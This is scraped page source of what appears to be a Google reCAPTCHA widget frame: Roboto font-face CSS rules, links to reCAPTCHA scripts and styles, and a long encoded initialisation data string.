  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l0iDoj6uxC_IxjUF6-uDPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l0iDoj6uxC_IxjUF6-uDPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l0iDoj6uxC_IxjUF6-uDPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406MVrDrCNBwqAHw7rCvcOyJRsRQsOVHx7Dj2zCnTleFTsRwqRnworCjhbDvCDDqVptwofCumPDg2JMwpUVwpPCpznDjMK0w5Q5FEYRC8KCw5/CgsOiw7bDhsO7wo/Cpm8DdMO6w6pbw53DscK6Iltiwq3DuU49a8KOw7zCp8OIAsOVwrA9GMOpEsKnTXlDw4QKKMOsw5TDlyPCusOAZCoTYAEhw6/CkyhXwrLDvyBWQ8K0woh+VsOFw6bDsknDm8OUwqvDqlxEEjbDp8KGH0HDhWdZOTfDiMO4wpPDj8OUwr3CuD3CocKaNhHCscKRwooaw5vDqH5nw7YqAcKrRMKtwqzDrsKdQl1rw5LDsxYcfCxibcKUw5RTY8O/wpfCmVrDohVsecO2MgfCscOVwoTDtsK/wqjDnVtURgYyTRVDBsK2w4pZXHDDmcKkHcKJWRDCkx7ChCrCl8Oww47CjjfDu8KhwofCsMOuK8OzI8OkOU/Ct24NV8Kmw4DDhcKGwoHDiMK0w69twq1Nw47DlcKxd8KEwo/Ck0XCtMKYd3fDncOkwrI4Eh7CrMKYPMOrD8KWw4fCv8KvWz/Cv17Ch8Krw4krwq9pw4t0T387LCdYwoTCnC7DtBtqdw5Qw4QgbxAtJcOJJ3Ntw6g0HhEGwrYhf8KfbsKKQwHDlm/DnMKNw73DuU3ChcOzMyooA2nCtMKpw67DosKEacOXL8Ofw5TCt0vDncKKHEXCgcKYH8O9woHDpsONTDPCmjXDs0XDjMOCUcO+eMOPVcOJwqM1G8OXwovCncO/VjnCjCABwoPCjF8qwpxEw53Dr8Kew7IlI8O4woHDlUPDsH7DlMK2FltzXMOnw4LDu8K/[base64]/DrkQvD1QVw5jDusO7bcOrUsOGw70Iw4JMw7LCt8KBwqPCqcKADCTDrFrDjBFSdx7CqMO5wrsZci1aw6jClEdRwozCjcKxIMO4wpILwoNLwpZOwptowovDgkfCtkPDkR/[base64]/DliLCoQ/CksKoZQNMUnBZw5s/wpd/esK5w7JCTUHCicKaw6fClcOCMMKANsKyw5nCo8KMwq3DuwfCjcO9w7vDvMKLL3YdwoHCrsOdwo/DvDJYw7TCjcKzw7PCphsiw5tBPMK3WRfCo8K5w6l7FMOfP3PDil1RCHtTR8Kkw5RyHTvClkXCuyJGEnhMcB7CmcODwoPCuVTCpgI3OwZnwo8UIEQFwpvCq8KRwottw55Ew5/DicKUwqUWw7VFwoXDrzrCpSDCpMKtwoHDnxLCvU7DpcOdwrMDwqZ+wrNdZ8OywrLDhhcmY8K0w4Aye8OLKcOrM8K2VS41B8KfPMO1X2V1Y19xw65Swp7DtHgxQcK0BnNSw6BBYGzCky/DnsOCwpB9wpXCmsKUwq3DhS3DjnQzwoEnTcOzw5hRw5jDmsObMsK2w5jCuBouw7cULsKMw599OkQ7wrHCucOcP8Kew5wgXn/CkcKgTcOoworCssO1wqh0LsKNw7DDo8KyUMOnAQLCvcKswovCpATCjg3CkMO/[base64]/ecK/wrVPwqwvXTQqwophOg8Vwq02wok4VzliwpDDp8KuwowXwqVyEQXDu8KCOQXDhcK6AcOcwpvDuxsyXMOkwoN8wo9Qw6RHwo0jDHbDkxDDqcK2JcOgw6BUasOuwozDn8OAw7QFwqUUChgtwpjDnsOePDt7YibCq8OAw4wRw6Q8f3svw4/[base64]/DvMKhw6xpwqTDocKYPjlUJ8KASsOpM8KmwqDCsgrCkjnCmQwzwrnCgF3DsHU/dMKMw7DCu8Ktw4jCicO1w67Cj8O/RsKqwofDrgPDjRrDvsOyTMKFCsKiDSZQw5XDvELDr8OSO8ODYsKzLAMTbsOoSsOVQgHDsi57SMOrwqjDvcOKwqLCsGVfwr0tw5QcwoAAw6bCs2XDrisJwojDoRXCjMKtejgZw5N5wrwXwrIUE8KFwpoMNcKawoLCq8KpX8KEcxdew6vCp8KAIgMvL3/CusOrw6/CgD3Dkj3Cs8KbDj3DnsOPwrLChiwDM8OiwrInQVEScMODwrHDuw/DoVkLwpZJSMKxQiZhwo7DkMOxEFcQTTbDqMK8V1rCliLCmMKzQ8O2ezgdwq5UfMKCwovCux9vI8OkH8KfKFbCkcONwol7w6/[base64]/woAKZVVhAFZ5IDTClcOTO10yw6zDssKjcMOdOwHDvVrCtjIsFBrDiMKCAcKKVMO+w77DiB/ClEt0w5XDlXbCp8KZwr0qT8Ouw7FJw7o4wr/Ds8OAw67DoMKEHcO/E1YJM8K2fF9BYMOkw6XDjAPDiMKJwpXCo8OpMBbCjj83WMOsESLChsOlI8O7Gl7CuMOkfcO0BcKiwpfCvgIPw7oLwprDs8OkwqMuVi7DsMOhw4EJFRhtw7xrEsKxBCHDmcOcZFZPw4LCjFI/cMOhfmvCl8O4w4XClB3CnkvCtsOxw5zCqlAvacKwAFjCvEHDssKJwoxawpnDpcOawrYuVlPDsSY8woIcFsOxSG52dcKXwp5UX8ObwonDo8OoF3vCvMKtw6/[base64]/WlULwqUTwqHDosORPMOOw5/CkMKOwoBAw7vDisKiwrLDksOxFCoVwqpsw4MbCAhiw61CKsObAcO3wpk4wrlawq/DtMKswp0/JsK6wqzCt8OEI2DCrsKqdCsTw7x7BVHClcO2IMOXwpfDkcKrw4/DgyB4w6XCvsK8wqgQw73CjDjCncOjwpPCjsKAw7U9GjrDoGFOd8OGcMKVacOIGMOQWcKlw7gEUwPDlsK1L8OeA3U0FMKzw6ZIw7rCh8KWw6Q4w4fDicK4w7fDrBEvb2NLF29tEiDChMOAw5LCqcO+RA1FAjfCqsKfAkRpw7t/aElqw5gHfx9Xd8KHw4/DqCEDasOOTsOkZ8O8w75Ew6/Drztfw53DtMOaTMKPB8KdHsOnwrQmFCXCkUnCm8KhHsO7Zh/[base64]/I8Kbw54zWcKJw6Iwwo5Dw7jDiyrDqhbCgMKCdnhzwoPCmXRlw4bDk8OAw6JPw5MCSsKIwoV0VcK+w4RHw6TDssOvG8Kgw63Cg8KVX8OCUMO4CcOHMXTCkVHDgmd8w7/DoG4FHnjCsMOQM8Osw5Jjwr41XsOawovDqsKTTAXCggl1w7TDuS3DgHkGwqxdw6fCm0ooQS8Qw6TDs1RiwrfDnMKCw7wCwq4Yw4rChMKpbSkMCwjDmGhjWcObFsOmRnzCqcOXUXp4w6HDnsOxwrPCskLDmMKbZVkOwoN7wpnCumzDnMO2w5/CvMKbwoPDuMKTwp9Wd8KwRik8wqkTTydpw4AAw63DusO+wr0wOcKyLcKAIMKiDmHCs2XDqToyw47CvcONYQ4+X0HDjCg6AVLCkMKGcWLDsSLDkEbCnXclw6J4cC3Cv8KxXsKPw7rCqsK3w7/CiXQJEsKEfyLDscKDw73Cvj/CpD/DlcOnT8OvFsKhw7Jdw7zDqhN4RX5xw6o4wrAxEzRnYUkkw64Mw456w6vDt2AuPnbCtsKJw6Rgw5gCw5HCocKxwr/DpMKkSMOfVjx1w6UBwrI9w71VwoMHwoTDlz/CvVXDiMKNw4FPDWRIwonDlMKCcMOFH10kwrU6HR8PQcOvfgEBb8OLJMOGw7DCh8OUWljDl8O4WCNnDGNqw6LDnxTCiwXCvmwtTsOzBCHCnR1UacK3PsOwM8OSw7/[base64]/CgxPDmcO8wohxE8Kpw7hjPWTDp0odI8ONa8KHEMOGZcOsb2fDvnvDl2rDiz7Dtw7Do8K2w71zwrYLwrjCg8K5wrrDl30gwpcYEsKQw5/DnMOzwoLDmCI/T8OdBMK8w75pOj/[base64]/[base64]/w5LDuRjClSgWKVR1w43CrsOVYsOCwp1Fwoxcwr0lw5JKS8KJw6bDm8OoFArDjMO+wqvCscK8El7CscKSwoTDpE7DiTvDvMO8R0YqR8KZw6lVw7jDrEHDscOADsKKcxHDuXzDosKCIcOkAFgSw6o3ccOXwpwjCcO/IB4iwoHCnsOtwpUFw7YHUGXDrHESwqfDpMOfwpLCpcOfwqNdQzvCqMKbdFITwo3Ck8KeCxdLDcOswqHDnSfDq8OJB2Isw6bDocK/K8OuEFfChsOQwrzDrsKnw4/[base64]/DoMOswrjDicKIB1kiwr89w63DswJ1w61oKXfDjyc6w5jDilPCgT3DpcK5HR3DjcObw7vDoMOEw4Q2HAsIw7M1NsOxccO5OkHCu8OjwpTCpsO7DcOZwrsiX8ODwoPCpcK8w6tuBcKRXMKnVyPCicOiwpMHwo95wqvDgHvClMOuw6HCgzLDusKhwq/CpMKAeMOZbVpGwq7Cp00DeMKMw4zDkcK5w5bChMK/e8KXw67Do8K6OMOFwrfDnsK5wrjDtU0XH1ESw4vCpgXCo3s2w40kNDN5wrYEasO9woQh